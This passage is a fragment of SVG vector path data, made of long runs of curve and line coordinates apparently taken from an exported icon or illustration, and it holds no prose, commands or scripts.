36.3758 27.9625 36.3766C27.9606 36.3773 27.9587 36.378 27.9568 36.3788C27.9549 36.3795 27.953 36.3802 27.9511 36.381C27.9492 36.3817 27.9473 36.3824 27.9454 36.3832C27.9435 36.3839 27.9416 36.3846 27.9397 36.3854C27.9378 36.3861 27.9359 36.3868 27.934 36.3876C27.9322 36.3883 27.9303 36.389 27.9284 36.3898C27.9265 36.3905 27.9246 36.3912 27.9227 36.392C27.9208 36.3927 27.9189 36.3934 27.917 36.3942C27.9151 36.3949 27.9132 36.3956 27.9113 36.3964C27.9094 36.3971 27.9075 36.3978 27.9056 36.3986C27.9037 36.3993 27.9018 36.4 27.8999 36.4008C27.898 36.4015 27.8961 36.4022 27.8942 36.403C27.8923 36.4037 27.8904 36.4044 27.8885 36.4052C27.8866 36.4059 27.8847 36.4066 27.8828 36.4073C27.8809 36.4081 27.879 36.4088 27.8771 36.4095C27.8752 36.4103 27.8733 36.411 27.8715 36.4117C27.8696 36.4125 27.8677 36.4132 27.8658 36.4139C27.8639 36.4147 27.862 36.4154 27.8601 36.4161C27.8582 36.4169 27.8563 36.4176 27.8544 36.4183C27.8525 36.4191 27.8506 36.4198 27.8487 36.4205C27.8468 36.4212 27.8449 36.422 27.843 36.4227C27.8411 36.4234 27.8393 36.4242 27.8374 36.4249C27.8355 36.4256 27.8336 36.4264 27.8317 36.4271C27.8298 36.4278 27.8279 36.4286 27.826 36.4293C27.8241 36.43 27.8222 36.4307 27.8203 36.4315C27.8184 36.4322 27.8165 36.4329 27.8146 36.4337C27.8128 36.4344 27.8109 36.4351 27.809 36.4359C27.8071 36.4366 27.8052 36.4373 27.8033 36.4381C27.8014 36.4388 27.7995 36.4395 27.7976 36.4402C27.7957 36.441 27.7938 36.4417 27.7919 36.4424C27.7901 36.4432 27.7882 36.4439 27.7863 36.4446C27.7844 36.4454 27.7825 36.4461 27.7806 36.4468C27.7787 36.4475 27.7768 36.4483 27.7749 36.449C27.773 36.4497 27.7712 36.4505 27.7693 36.4512C27.7674 36.4519 27.7655 36.4526 27.7636 36.4534C27.7617 36.4541 27.7598 36.4548 27.7579 36.4556C27.756 36.4563 27.7541 36.457 27.7523 36.4578C27.7504 36.4585 27.7485 36.4592 27.7466 36.4599C27.7447 36.4607 27.7428 36.4614 27.7409 36.4621C27.739 36.4629 27.7372 36.4636 27.7353 36.4643C27.7334 36.465 27.7315 36.4658 27.7296 36.4665C27.7277 36.4672 27.7258 36.468 27.7239 36.4687C27.7221 36.4694 27.7202 36.4701 27.7183 36.4709C27.7164 36.4716 27.7145 36.4723 27.7126 36.4731C27.7107 36.4738 27.7088 36.4745 27.707 36.4752C27.7051 36.476 27.7032 36.4767 27.7013 36.4774C27.6994 36.4782 27.6975 36.4789 27.6956 36.4796C27.6938 36.4803 27.6919 36.4811 27.69 36.4818C27.6881 36.4825 27.6862 36.4833 27.6843 36.484C27.6824 36.4847 27.6806 36.4854 27.6787 36.4862C27.6768 36.4869 27.6749 36.4876 27.673 36.4883C27.6711 36.4891 27.6692 36.4898 27.6674 36.4905C27.6655 36.4913 27.6636 36.492 27.6617 36.4927C27.6598 36.4934 27.6579 36.4942 27.6561 36.4949C27.6542 36.4956 27.6523 36.4963 27.6504 36.4971C27.6485 36.4978 27.6466 36.4985 27.6447 36.4993C27.6429 36.5 27.641 36.5007 27.6391 36.5014C27.6372 36.5022 27.6353 36.5029 27.6334 36.5036C27.6316 36.5043 27.6297 36.5051 27.6278 36.5058C27.6259 36.5065 27.624 36.5073 27.6222 36.508C27.6203 36.5087 27.6184 36.5094 27.6165 36.5102C27.6146 36.5109 27.6127 36.5116 27.6109 36.5123C27.609 36.5131 27.6071 36.5138 27.6052 36.5145C27.6033 36.5152 27.6014 36.516 27.5996 36.5167C27.5977 36.5174 27.5958 36.5182 27.5939 36.5189C27.592 36.5196 27.5902 36.5203 27.5883 36.5211C27.5864 36.5218 27.5845 36.5225 27.5826 36.5232C27.5808 36.524 27.5789 36.5247 27.577 36.5254C27.5751 36.5261 27.5732 36.5269 27.5714 36.5276C27.5695 36.5283 27.5676 36.529 27.5657 36.5298C27.5638 36.5305 27.562 36.5312 27.5601 36.5319C27.5582 36.5327 27.5563 36.5334 27.5544 36.5341C27.5526 36.5348 27.5507 36.5356 27.5488 36.5363C27.5469 36.537 27.545 36.5377 27.5432 36.5385C27.5413 36.5392 27.5394 36.5399 27.5375 36.5406C27.5356 36.5414 27.5338 36.5421 27.5319 36.5428C27.53 36.5435 27.5281 36.5443 27.5263 36.545C27.5244 36.5457 27.5225 36.5464 27.5206 36.5472C27.5187 36.5479 27.5169 36.5486 27.515 36.5493C27.5131 36.5501 27.5112 36.5508 27.5094 36.5515C27.5075 36.5522 27.5056 36.553 27.5037 36.5537C27.5018 36.5544 27.5 36.5551 27.4981 36.5559C27.4962 36.5566 27.4943 36.5573 27.4925 36.558C27.4906 36.5588 27.4887 36.5595 27.4868 36.5602C27.485 36.5609 27.4831 36.5617 27.4812 36.5624C27.4793 36.5631 27.4775 36.5638 27.4756 36.5646C27.4737 36.5653 27.4718 36.566 27.47 36.5667C27.4681 36.5675 27.4662 36.5682 27.4643 36.5689C27.4625 36.5696 27.4606 36.5704 27.4587 36.5711C27.4568 36.5718 27.455 36.5725 27.4531 36.5733C27.4512 36.574 27.4493 36.5747 27.4475 36.5754C27.4456 36.5761 27.4437 36.5769 27.4418 36.5776C27.44 36.5783 27.4381 36.579 27.4362 36.5798C27.4343 36.5805 27.4325 36.5812 27.4306 36.5819C27.4287 36.5827 27.4268 36.5834 27.425 36.5841C27.4231 36.5848 27.4212 36.5856 27.4193 36.5863C27.4175 36.587 27.4156 36.5877 27.4137 36.5884C27.4118 36.5892 27.41 36.5899 27.4081 36.5906C27.4062 36.5913 27.4044 36.5921 27.4025 36.5928C27.4006 36.5935 27.3987 36.5942 27.3969 36.595C27.395 36.5957 27.3931 36.5964 27.3912 36.5971C27.3894 36.5978 27.3875 36.5986 27.3856 36.5993C27.3838 36.6 27.3819 36.6007 27.38 36.6015C27.3781 36.6022 27.3763 36.6029 27.3744 36.6036C27.3725 36.6043 27.3707 36.6051 27.3688 36.6058C27.3669 36.6065 27.365 36.6072 27.3632 36.608C27.3613 36.6087 27.3594 36.6094 27.3576 36.6101C27.3557 36.6108 27.3538 36.6116 27.3519 36.6123C27.3501 36.613 27.3482 36.6137 27.3463 36.6145C27.3445 36.6152 27.3426 36.6159 27.3407 36.6166C27.3388 36.6173 27.337 36.6181 27.3351 36.6188C27.3332 36.6195 27.3314 36.6202 27.3295 36.621C27.3276 36.6217 27.3258 36.6224 27.3239 36.6231C27.322 36.6238 27.3202 36.6246 27.3183 36.6253C27.3164 36.626 27.3145 36.6267 27.3127 36.6275C27.3108 36.6282 27.3089 36.6289 27.3071 36.6296C27.3052 36.6303 27.3033 36.6311 27.3015 36.6318C27.2996 36.6325 27.2977 36.6332 27.2959 36.6339C27.294 36.6347 27.2921 36.6354 27.2902 36.6361C27.2884 36.6368 27.2865 36.6376 27.2846 36.6383C27.2828 36.639 27.2809 36.6397 27.279 36.6404C27.2772 36.6412 27.2753 36.6419 27.2734 36.6426C27.2716 36.6433 27.2697 36.644 27.2678 36.6448C27.266 36.6455 27.2641 36.6462 27.2622 36.6469C27.2604 36.6476 27.2585 36.6484 27.2566 36.6491C27.2548 36.6498 27.2529 36.6505 27.251 36.6513C27.2492 36.652 27.2473 36.6527 27.2454 36.6534C27.2436 36.6541 27.2417 36.6549 27.2398 36.6556C27.238 36.6563 27.2361 36.657 27.2342 36.6577C27.2324 36.6585 27.2305 36.6592 27.2286 36.6599C27.2268 36.6606 27.2249 36.6613 27.223 36.6621C27.2212 36.6628 27.2193 36.6635 27.2174 36.6642C27.2156 36.6649 27.2137 36.6657 27.2118 36.6664C27.21 36.6671 27.2081 36.6678 27.2062 36.6685C27.2044 36.6693 27.2025 36.67 27.2006 36.6707C27.1988 36.6714 27.1969 36.6721 27.195 36.6729C27.1932 36.6736 27.1913 36.6743 27.1895 36.675C27.1876 36.6757 27.1857 36.6765 27.1839 36.6772C27.182 36.6779 27.1801 36.6786 27.1783 36.6793C27.1764 36.6801 27.1745 36.6808 27.1727 36.6815C27.1708 36.6822 27.1689 36.6829 27.1671 36.6837C27.1652 36.6844 27.1634 36.6851 27.1615 36.6858C27.1596 36.6865 27.1578 36.6873 27.1559 36.688C27.154 36.6887 27.1522 36.6894 27.1503 36.6901C27.1484 36.6909 27.1466 36.6916 27.1447 36.6923C27.1429 36.693 27.141 36.6937 27.1391 36.6944C27.1373 36.6952 27.1354 36.6959 27.1335 36.6966C27.1317 36.6973 27.1298 36.698 27.128 36.6988C27.1261 36.6995 27.1242 36.7002 27.1224 36.7009C27.1205 36.7016 27.1186 36.7024 27.1168 36.7031C27.1149 36.7038 27.1131 36.7045 27.1112 36.7052C27.1093 36.706 27.1075 36.7067 27.1056 36.7074C27.1037 36.7081 27.1019 36.7088 27.1 36.7095C27.0982 36.7103 27.0963 36.711 27.0944 36.7117C27.0926 36.7124 27.0907 36.7131 27.0888 36.7139C27.087 36.7146 27.0851 36.7153 27.0833 36.716C27.0814 36.7167 27.0795 36.7175 27.0777 36.7182C27.0758 36.7189 27.074 36.7196 27.0721 36.7203C27.0702 36.721 27.0684 36.7218 27.0665 36.7225C27.0647 36.7232 27.0628 36.7239 27.0609 36.7246C27.0591 36.7254 27.0572 36.7261 27.0554 36.7268C27.0535 36.7275 27.0516 36.7282 27.0498 36.7289C27.0479 36.7297 27.0461 36.7304 27.0442 36.7311C27.0423 36.7318 27.0405 36.7325 27.0386 36.7333C27.0368 36.734 27.0349 36.7347 27.033 36.7354C27.0312 36.7361 27.0293 36.7368 27.0275 36.7376C27.0256 36.7383 27.0237 36.739 27.0219 36.7397C27.02 36.7404 27.0182 36.7411 27.0163 36.7419C27.0144 36.7426 27.0126 36.7433 27.0107 36.744C27.0089 36.7447 27.007 36.7455 27.0051 36.7462C27.0033 36.7469 27.0014 36.7476 26.9996 36.7483C26.9977 36.749 26.9959 36.7498 26.994 36.7505C26.9921 36.7512 26.9903 36.7519 26.9884 36.7526C26.9866 36.7533 26.9847 36.7541 26.9828 36.7548C26.981 36.7555 26.9791 36.7562 26.9773 36.7569C26.9754 36.7577 26.9736 36.7584 26.9717 36.7591C26.9698 36.7598 26.968 36.7605 26.9661 36.7612C26.9643 36.762 26.9624 36.7627 26.9605 36.7634C26.9587 36.7641 26.9568 36.7648 26.955 36.7655C26.9531 36.7663 26.9513 36.767 26.9494 36.7677C26.9475 36.7684 26.9457 36.7691 26.9438 36.7698C26.942 36.7706 26.9401 36.7713 26.9383 36.772C26.9364 36.7727 26.9345 36.7734 26.9327 36.7741C26.9308 36.7749 26.929 36.7756 26.9271 36.7763C26.9253 36.777 26.9234 36.7777 26.9215 36.7784C26.9197 36.7792 26.9178 36.7799 26.916 36.7806C26.9141 36.7813 26.9123 36.782 26.9104 36.7827C26.9086 36.7835 26.9067 36.7842 26.9048 36.7849C26.903 36.7856 26.9011 36.7863 26.8993 36.787C26.8974 36.7878 26.8956 36.7885 26.8937 36.7892C26.8919 36.7899 26.89 36.7906 26.8881 36.7913C26.8863 36.7921 26.8844 36.7928 26.8826 36.7935C26.8807 36.7942 26.8789 36.7949 26.877 36.7956C26.8752 36.7964 26.8733 36.7971 26.8714 36.7978C26.8696 36.7985 26.8677 36.7992 26.8659 36.7999C26.864 36.8007 26.8622 36.8014 26.8603 36.8021C26.8585 36.8028 26.8566 36.8035 26.8547 36.8042C26.8529 36.8049 26.851 36.8057 26.8492 36.8064C26.8473 36.8071 26.8455 36.8078 26.8436 36.8085C26.8418 36.8092 26.8399 36.81 26.8381 36.8107C26.8362 36.8114 26.8343 36.8121 26.8325 36.8128C26.8306 36.8135 26.8288 36.8143 26.8269 36.815C26.8251 36.8157 26.8232 36.8164 26.8214 36.8171C26.8195 36.8178 26.8177 36.8185 26.8158 36.8193C26.814 36.82 26.8121 36.8207 26.8102 36.8214C26.8084 36.8221 26.8065 36.8228 26.8047 36.8236C26.8028 36.8243 26.801 36.825 26.7991 36.8257C26.7973 36.8264 26.7954 36.8271 26.7936 36.8279C26.7917 36.8286 26.7899 36.8293 26.788 36.83C26.7861 36.8307 26.7843 36.8314 26.7824 36.8321C26.7806 36.8329 26.7787 36.8336 26.7769 36.8343C26.775 36.835 26.7732 36.8357 26.7713 36.8364C26.7695 36.8372 26.7676 36.8379 26.7658 36.8386C26.7639 36.8393 26.7621 36.84 26.7602 36.8407C26.7584 36.8414 26.7565 36.8422 26.7547 36.8429C26.7528 36.8436 26.7509 36.8443 26.7491 36.845C26.7472 36.8457 26.7454 36.8464 26.7435 36.8472C26.7417 36.8479 26.7398 36.8486 26.738 36.8493C26.7361 36.85 26.7343 36.8507 26.7324 36.8515C26.7306 36.8522 26.7287 36.8529 26.7269 36.8536C26.725 36.8543 26.7232 36.855 26.7213 36.8557C26.7195 36.8565 26.7176 36.8572 26.7158 36.8579C26.7139 36.8586 26.7121 36.8593 26.7102 36.86C26.7084 36.8607 26.7065 36.8615 26.7046 36.8622C26.7028 36.8629 26.7009 36.8636 26.6991 36.8643C26.6972 36.865 26.6954 36.8657 26.6935 36.8665C26.6917 36.8672 26.6898 36.8679 26.688 36.8686C26.6861 36.8693 26.6843 36.87 26.6824 36.8708C26.6806 36.8715 26.6787 36.8722 26.6769 36.8729C26.675 36.8736 26.6732 36.8743 26.6713 36.875C26.6695 36.8758 26.6676 36.8765 26.6658 36.8772C26.6639 36.8779 26.6621 36.8786 26.6602 36.8793C26.6584 36.88 26.6565 36.8808 26.6547 36.8815C26.6528 36.8822 26.651 36.8829 26.6491 36.8836C26.6473 36.8843 26.6454 36.885 26.6436 36.8858C26.6417 36.8865 26.6399 36.8872 26.638 36.8879C26.6362 36.8886 26.6343 36.8893 26.6325 36.89C26.6306 36.8908 26.6288 36.8915 26.6269 36.8922C26.6251 36.8929 26.6232 36.8936 26.6214 36.8943C26.6195 36.895 26.6177 36.8958 26.6158 36.8965C26.614 36.8972 26.6121 36.8979 26.6103 36.8986C26.6084 36.8993 26.6066 36.9 26.6047 36.9007C26.6029 36.9015 26.601 36.9022 26.5992 36.9029C26.5973 36.9036 26.5955 36.9043 26.5936 36.905C26.5918 36.9057 26.5899 36.9065 26.5881 36.9072C26.5862 36.9079 26.5844 36.9086 26.5825 36.9093C26.5807 36.91 26.5788 36.9107 26.577 36.9115C26.5751 36.9122 26.5733 36.9129 26.5714 36.9136C26.5696 36.9143 26.5677 36.915 26.5659 36.9157C26.564 36.9165 26.5622 36.9172 26.5603 36.9179C26.5585 36.9186 26.5566 36.9193 26.5548 36.92C26.553 36.9207 26.5511 36.9215 26.5493 36.9222C26.5474 36.9229 26.5456 36.9236 26.5437 36.9243C26.5419 36.925 26.54 36.9257 26.5382 36.9264C26.5363 36.9272 26.5345 36.9279 26.5326 36.9286C26.5308 36.9293 26.5289 36.93 26.5271 36.9307C26.5252 36.9314 26.5234 36.9322 26.5215 36.9329C26.5197 36.9336 26.5178 36.9343 26.516 36.935C26.5141 36.9357 26.5123 36.9364 26.5104 36.9371C26.5086 36.9379 26.5067 36.9386 26.5049 36.9393C26.503 36.94 26.5012 36.9407 26.4994 36.9414C26.4975 36.9421 26.4957 36.9429 26.4938 36.9436C26.492 36.9443 26.4901 36.945 26.4883 36.9457C26.4864 36.9464 26.4846 36.9471 26.4827 36.9478C26.4809 36.9486 26.479 36.9493 26.4772 36.95C26.4753 36.9507 26.4735 36.9514 26.4716 36.9521C26.4698 36.9528 26.4679 36.9536 26.4661 36.9543C26.4642 36.955 26.4624 36.9557 26.4606 36.9564C26.4587 36.9571 26.4569 36.9578 26.455 36.9585C26.4532 36.9593 26.4513 36.96 26.4495 36.9607C26.4476 36.9614 26.4458 36.9621 26.4439 36.9628C26.4421 36.9635 26.4402 36.9643 26.4384 36.965C26.4365 36.9657 26.4347 36.9664 26.4328 36.9671C26.431 36.9678 26.4292 36.9685 26.4273 36.9692C26.4255 36.97 26.4236 36.9707 26.4218 36.9714C26.4199 36.9721 26.4181 36.9728 26.4162 36.9735C26.4144 36.9742 26.4125 36.9749 26.4107 36.9757C26.4088 36.9764 26.407 36.9771 26.4051 36.9778C26.4033 36.9785 26.4014 36.9792 26.3996 36.9799C26.3978 36.9806 26.3959 36.9814 26.3941 36.9821C26.3922 36.9828 26.3904 36.9835 26.3885 36.9842C26.3867 36.9849 26.3848 36.9856 26.383 36.9864C26.3811 36.9871 26.3793 36.9878 26.3774 36.9885C26.3756 36.9892 26.3738 36.9899 26.3719 36.9906C26.3701 36.9913 26.3682 36.9921 26.3664 36.9928C26.3645 36.9935 26.3627 36.9942 26.3608 36.9949C26.359 36.9956 26.3571 36.9963 26.3553 36.997C26.3534 36.9978 26.3516 36.9985 26.3497 36.9992C26.3479 36.9999 26.3461 37.0006 26.3442 37.0013C26.3424 37.002 26.3405 37.0027 26.3387 37.0035C26.3368 37.0042 26.335 37.0049 26.3331 37.0056C26.3313 37.0063 26.3294 37.007 26.3276 37.0077C26.3258 37.0084 26.3239 37.0092 26.3221 37.0099C26.3202 37.0106 26.3184 37.0113 26.3165 37.012C26.3147 37.0127 26.3128 37.0134 26.311 37.0141C26.3091 37.0149 26.3073 37.0156 26.3054 37.0163C26.3036 37.017 26.3018 37.0177 26.2999 37.0184C26.2981 37.0191 26.2962 37.0198 26.2944 37.0206C26.2925 37.0213 26.2907 37.022 26.2888 37.0227C26.287 37.0234 26.2851 37.0241 26.2833 37.0248C26.2815 37.0255 26.2796 37.0263 26.2778 37.027C26.2759 37.0277 26.2741 37.0284 26.2722 37.0291C26.2704 37.0298 26.2685 37.0305 26.2667 37.0312C26.2648 37.032 26.263 37.0327 26.2612 37.0334C26.2593 37.0341 26.2575 37.0348 26.2556 37.0355C26.2538 37.0362 26.2519 37.0369 26.2501 37.0377C26.2482 37.0384 26.2464 37.0391 26.2445 37.0398C26.2427 37.0405 26.2409 37.0412 26.239 37.0419C26.2372 37.0426 26.2353 37.0434 26.2335 37.0441C26.2316 37.0448 26.2298 37.0455 26.2279 37.0462C26.2261 37.0469 26.2242 37.0476 26.2224 37.0483C26.2206 37.0491 26.2187 37.0498 26.2169 37.0505C26.215 37.0512 26.2132 37.0519 26.2113 37.0526C26.2095 37.0533 26.2076 37.054 26.2058 37.0548C26.204 37.0555 26.2021 37.0562 26.2003 37.0569C26.1984 37.0576 26.1966 37.0583 26.1947 37.059C26.1929 37.0597 26.191 37.0605 26.1892 37.0612C26.1873 37.0619 26.1855 37.0626 26.1837 37.0633C26.1818 37.064 26.18 37.0647 26.1781 37.0654C26.1763 37.0661 26.1744 37.0669 26.1726 37.0676C26.1707 37.0683 26.1689 37.069 26.1671 37.0697C26.1652 37.0704 26.1634 37.0711 26.1615 37.0718C26.1597 37.0726 26.1578 37.0733 26.156 37.074C26.1541 37.0747 26.1523 37.0754 26.1504 37.0761C26.1486 37.0768 26.1468 37.0775 26.1449 37.0783C26.1431 37.079 26.1412 37.0797 26.1394 37.0804C26.1375 37.0811 26.1357 37.0818 26.1338 37.0825C26.132 37.0832 26.1302 37.084 26.1283 37.0847C26.1265 37.0854 26.1246 37.0861 26.1228 37.0868C26.1209 37.0875 26.1191 37.0882 26.1172 37.0889C26.1154 37.0897 26.1136 37.0904 26.1117 37.0911C26.1099 37.0918 26.108 37.0925 26.1062 37.0932C26.1043 37.0939 26.1025 37.0946 26.1006 37.0953C26.0988 37.0961 26.097 37.0968 26.0951 37.0975C26.0933 37.0982 26.0914 37.0989 26.0896 37.0996C26.0877 37.1003 26.0859 37.101 26.084 37.1018C26.0822 37.1025 26.0803 37.1032 26.0785 37.1039C26.0767 37.1046 26.0748 37.1053 26.073 37.106C26.0711 37.1067 26.0693 37.1075 26.0674 37.1082C26.0656 37.1089 26.0637 37.1096 26.0619 37.1103C26.0601 37.111 26.0582 37.1117 26.0564 37.1124C26.0545 37.1132 26.0527 37.1139 26.0508 37.1146C26.049 37.1153 26.0471 37.116 26.0453 37.1167C26.0435 37.1174 26.0416 37.1181 26.0398 37.1188L26.1118 37.3054ZM29.0081 36.1873C30.3433 35.6719 31.4037 34.9698 32.0862 33.6703L31.9091 33.5773C31.2572 34.8186 30.2454 35.4953 28.9361 36.0007L29.0081 36.1873ZM32.0854 33.6718C32.6468 32.6444 32.7642 31.4185 32.9642 30.2672L32.7671 30.233C32.563 31.4082 32.4508 32.5861 31.9099 33.5758L32.0854 33.6718ZM32.9638 30.269C33.2078 29.0016 33.1325 27.8555 32.7285 26.619L32.5384 26.6811C32.9321 27.8858 33.0049 28.9976 32.7675 30.2312L32.9638 30.269ZM32.7267 26.614C32.7261 26.6124 32.7255 26.6108 32.7249 26.6092C32.7243 26.6076 32.7236 26.606 32.723 26.6044C32.7224 26.6028 32.7218 26.6012 32.7212 26.5996C32.7205 26.598 32.7199 26.5964 32.7193 26.5948C32.7187 26.5932 32.7181 26.5916 32.7175 26.59C32.7168 26.5884 32.7162 26.5868 32.7156 26.5852C32.715 26.5836 32.7144 26.582 32.7138 26.5804C32.7131 26.5788 32.7125 26.5772 32.7119 26.5756C32.7113 26.5741 32.7107 26.5725 32.7101 26.5709C32.7094 26.5693 32.7088 26.5677 32.7082 26.5661C32.7076 26.5645 32.707 26.5629 32.7064 26.5613C32.7057 26.5597 32.7051 26.5581 32.7045 26.5565C32.7039 26.5549 32.7033 26.5533 32.7027 26.5517C32.702 26.5501 32.7014 26.5485 32.7008 26.5469C32.7002 26.5453 32.6996 26.5437 32.6989 26.5421C32.6983 26.5405 32.6977 26.5389 32.6971 26.5373C32.6965 26.5357 32.6959 26.5341 32.6952 26.5325C32.6946 26.5309 32.694 26.5293 32.6934 26.5277C32.6928 26.5261 32.6922 26.5245 32.6915 26.5229C32.6909 26.5213 32.6903 26.5197 32.6897 26.5181C32.6891 26.5165 32.6885 26.5149 32.6878 26.5133C32.6872 26.5117 32.6866 26.5101 32.686 26.5085C32.6854 26.5069 32.6848 26.5053 32.6841 26.5037C32.6835 26.5021 32.6829 26.5005 32.6823 26.4989C32.6817 26.4973 32.6811 26.4957 32.6804 26.4941C32.6798 26.4925 32.6792 26.4909 32.6786 26.4893C32.678 26.4877 32.6773 26.4861 32.6767 26.4845C32.6761 26.4829 32.6755 26.4813 32.6749 26.4797C32.6743 26.4781 32.6736 26.4765 32.673 26.4749C32.6724 26.4733 32.6718 26.4717 32.6712 26.4701C32.6706 26.4685 32.6699 26.467 32.6693 26.4654C32.6687 26.4638 32.6681 26.4622 32.6675 26.4606C32.6669 26.459 32.6662 26.4574 32.6656 26.4558C32.665 26.4542 32.6644 26.4526 32.6638 26.451C32.6632 26.4494 32.6625 26.4478 32.6619 26.4462C32.6613 26.4446 32.6607 26.443 32.6601 26.4414C32.6595 26.4398 32.6588 26.4382 32.6582 26.4366C32.6576 26.435 32.657 26.4334 32.6564 26.4318C32.6558 26.4302 32.6551 26.4286 32.6545 26.427C32.6539 26.4254 32.6533 26.4238 32.6527 26.4222C32.6521 26.4206 32.6514 26.419 32.6508 26.4174C32.6502 26.4158 32.6496 26.4142 32.649 26.4126C32.6484 26.411 32.6477 26.4094 32.6471 26.4078C32.6465 26.4062 32.6459 26.4046 32.6453 26.403C32.6447 26.4014 32.644 26.3998 32.6434 26.3982C32.6428 26.3966 32.6422 26.395 32.6416 26.3934C32.641 26.3918 32.6403 26.3902 32.6397 26.3887C32.6391 26.3871 32.6385 26.3855 32.6379 26.3839C32.6373 26.3823 32.6366 26.3807 32.636 26.3791C32.6354 26.3775 32.6348 26.3759 32.6342 26.3743C32.6336 26.3727 32.6329 26.3711 32.6323 26.3695C32.6317 26.3679 32.6311 26.3663 32.6305 26.3647C32.6299 26.3631 32.6292 26.3615 32.6286 26.3599C32.628 26.3583 32.6274 26.3567 32.6268 26.3551C32.6262 26.3535 32.6255 26.3519 32.6249 26.3503C32.6243 26.3487 32.6237 26.3471 32.6231 26.3455C32.6225 26.3439 32.6218 26.3423 32.6212 26.3407C32.6206 26.3391 32.62 26.3375 32.6194 26.3359C32.6188 26.3343 32.6181 26.3327 32.6175 26.3311C32.6169 26.3295 32.6163 26.328 32.6157 26.3264C32.6151 26.3248 32.6144 26.3232 32.6138 26.3216C32.6132 26.32 32.6126 26.3184 32.612 26.3168C32.6114 26.3152 32.6107 26.3136 32.6101 26.312C32.6095 26.3104 32.6089 26.3088 32.6083 26.3072C32.6077 26.3056 32.607 26.304 32.6064 26.3024C32.6058 26.3008 32.6052 26.2992 32.6046 26.2976C32.604 26.296 32.6033 26.2944 32.6027 26.2928C32.6021 26.2912 32.6015 26.2896 32.6009 26.288C32.6003 26.2864 32.5996 26.2848 32.599 26.2832C32.5984 26.2816 32.5978 26.28 32.5972 26.2785C32.5966 26.2769 32.5959 26.2753 32.5953 26.2737C32.5947 26.2721 32.5941 26.2705 32.5935 26.2689C32.5929 26.2673 32.5922 26.2657 32.5916 26.2641C32.591 26.2625 32.5904 26.2609 32.5898 26.2593C32.5892 26.2577 32.5885 26.2561 32.5879 26.2545C32.5873 26.2529 32.5867 26.2513 32.5861 26.2497C32.5855 26.2481 32.5849 26.2465 32.5842 26.2449C32.5836 26.2433 32.583 26.2417 32.5824 26.2401C32.5818 26.2386 32.5812 26.237 32.5805 26.2354C32.5799 26.2338 32.5793 26.2322 32.5787 26.2306C32.5781 26.229 32.5775 26.2274 32.5768 26.2258C32.5762 26.2242 32.5756 26.2226 32.575 26.221C32.5744 26.2194 32.5738 26.2178 32.5731 26.2162C32.5725 26.2146 32.5719 26.213 32.5713 26.2114C32.5707 26.2098 32.5701 26.2082 32.5695 26.2066C32.5688 26.205 32.5682 26.2034 32.5676 26.2019C32.567 26.2003 32.5664 26.1987 32.5658 26.1971C32.5651 26.1955 32.5645 26.1939 32.5639 26.1923C32.5633 26.1907 32.5627 26.1891 32.5621 26.1875C32.5614 26.1859 32.5608 26.1843 32.5602 26.1827C32.5596 26.1811 32.559 26.1795 32.5584 26.1779C32.5578 26.1763 32.5571 26.1747 32.5565 26.1731C32.5559 26.1715 32.5553 26.17 32.5547 26.1684C32.5541 26.1668 32.5534 26.1652 32.5528 26.1636C32.5522 26.162 32.5516 26.1604 32.551 26.1588C32.5504 26.1572 32.5498 26.1556 32.5491 26.154C32.5485 26.1524 32.5479 26.1508 32.5473 26.1492C32.5467 26.1476 32.5461 26.146 32.5454 26.1444C32.5448 26.1428 32.5442 26.1413 32.5436 26.1397C32.543 26.1381 32.5424 26.1365 32.5418 26.1349C32.5411 26.1333 32.5405 26.1317 32.5399 26.1301C32.5393 26.1285 32.5387 26.1269 32.5381 26.1253C32.5374 26.1237 32.5368 26.1221 32.5362 26.1205C32.5356 26.1189 32.535 26.1173 32.5344 26.1158C32.5338 26.1142 32.5331 26.1126 32.5325 26.111C32.5319 26.1094 32.5313 26.1078 32.5307 26.1062C32.5301 26.1046 32.5294 26.103 32.5288 26.1014C32.5282 26.0998 32.5276 26.0982 32.527 26.0966C32.5264 26.095 32.5258 26.0934 32.5251 26.0919C32.5245 26.0903 32.5239 26.0887 32.5233 26.0871C32.5227 26.0855 32.5221 26.0839 32.5215 26.0823C32.5208 26.0807 32.5202 26.0791 32.5196 26.0775C32.519 26.0759 32.5184 26.0743 32.5178 26.0727C32.5171 26.0711 32.5165 26.0696 32.5159 26.068C32.5153 26.0664 32.5147 26.0648 32.5141 26.0632C32.5135 26.0616 32.5128 26.06 32.5122 26.0584C32.5116 26.0568 32.511 26.0552 32.5104 26.0536C32.5098 26.052 32.5092 26.0504 32.5085 26.0489C32.5079 26.0473 32.5073 26.0457 32.5067 26.0441C32.5061 26.0425 32.5055 26.0409 32.5049 26.0393C32.5042 26.0377 32.5036 26.0361 32.503 26.0345C32.5024 26.0329 32.5018 26.0313 32.5012 26.0297C32.5006 26.0282 32.4999 26.0266 32.4993 26.025C32.4987 26.0234 32.4981 26.0218 32.4975 26.0202C32.4969 26.0186 32.4963 26.017 32.4956 26.0154C32.495 26.0138 32.4944 26.0122 32.4938 26.0106C32.4932 26.0091 32.4926 26.0075 32.492 26.0059C32.4913 26.0043 32.4907 26.0027 32.4901 26.0011C32.4895 25.9995 32.4889 25.9979 32.4883 25.9963C32.4877 25.9947 32.487 25.9931 32.4864 25.9916C32.4858 25.99 32.4852 25.9884 32.4846 25.9868C32.484 25.9852 32.4834 25.9836 32.4827 25.982C32.4821 25.9804 32.4815 25.9788 32.4809 25.9772C32.4803 25.9757 32.4797 25.9741 32.4791 25.9725C32.4784 25.9709 32.4778 25.9693 32.4772 25.9677C32.4766 25.9661 32.476 25.9645 32.4754 25.9629C32.4748 25.9613 32.4741 25.9598 32.4735 25.9582C32.4729 25.9566 32.4723 25.955 32.4717 25.9534C32.4711 25.9518 32.4705 25.9502 32.4698 25.9486C32.4692 25.947 32.4686 25.9454 32.468 25.9439C32.4674 25.9423 32.4668 25.9407 32.4662 25.9391C32.4656 25.9375 32.4649 25.9359 32.4643 25.9343C32.4637 25.9327 32.4631 25.9311 32.4625 25.9295C32.4619 25.928 32.4613 25.9264 32.4606 25.9248C32.46 25.9232 32.4594 25.9216 32.4588 25.92C32.4582 25.9184 32.4576 25.9168 32.457 25.9152C32.4564 25.9137 32.4557 25.9121 32.4551 25.9105C32.4545 25.9089 32.4539 25.9073 32.4533 25.9057C32.4527 25.9041 32.4521 25.9025 32.4514 25.901C32.4508 25.8994 32.4502 25.8978 32.4496 25.8962C32.449 25.8946 32.4484 25.893 32.4478 25.8914C32.4472 25.8898 32.4465 25.8882 32.4459 25.8867C32.4453 25.8851 32.4447 25.8835 32.4441 25.8819C32.4435 25.8803 32.4429 25.8787 32.4423 25.8771C32.4416 25.8755 32.441 25.874 32.4404 25.8724C32.4398 25.8708 32.4392 25.8692 32.4386 